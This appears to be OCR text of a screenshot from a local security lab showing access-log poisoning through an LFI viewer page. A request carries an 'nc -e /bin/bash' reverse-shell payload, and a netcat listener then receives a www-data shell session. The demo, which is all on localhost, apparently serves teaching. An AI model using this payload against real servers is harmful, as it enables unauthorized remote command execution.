 File Edit View VM Tabs Help Home RTO VK9 Security Parrot RTO
vry4n@vk9-sec:/var/www/html/dc506
File Actions Edit View Help
127.0.0.1 - - [06/Jun/2020:15:25:05 -0600] "GET /dc506/lfi-viewer.php?log=access.log&submit=Submit HTTP/1.1" 200 852 "http://127.0.0.1/dc506/" "M
ozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:25:17 -0600] "GET /dc506/ HTTP/1.1" 200 913 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68
.0"
127.0.0.1 - - [06/Jun/2020:15:25:17 -0600] "GET /dc506/vk9logo.png HTTP/1.1" 304 145 "http://127.0.0.1:8080/dc506/" "Mozilla/5.0 (X11; Linux x86_
64; rv:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:28:39 -0600] "GET /dc506/lfi-viewer.php?log=access.log&submit=Submit HTTP/1.1" 200 845 "http://127.0.0.1:8080/dc506
/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:31:03 -0600] "GET /dc506/lfi-viewer.php?log=access.log&cmd=nc -e" 400 0 "-" "-"
127.0.0.1 - - [06/Jun/2020:15:31:15 -0600] "GET /dc506/lfi-viewer.php?log=access.log&submit=Submit HTTP/1.1" 200 876 "http://127.0.0.1:8080/dc506
/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:31:48 -0600] "GET /dc506/lfi-viewer.php?log=access.log&cmd=nc%20-e%20/bin/bash%20127.0.0.1%204444&submit=Submit HTT
P/1.1" 200 883 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
^C
vry4n@vk9-sec:/var/www/html/dc506$
vry4n@vk9-sec:/var/www/html/dc506$
vry4n@vk9-sec:/var/www/html/dc506$ tail -f /var/log/auth.lo
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 59592
whoami
www-data
date
Sat Jun  6 15:32:06 MDT 2020
ls
index.html
inyeccion-de-comandos-hardened.php
inyeccion-de-comandos.php
lfi-viewer-hardened.php
lfi-viewer.php
vk9logo.png
pwd
/var/www/html/dc506
^C
vry4n@vk9-sec:~/Desktop$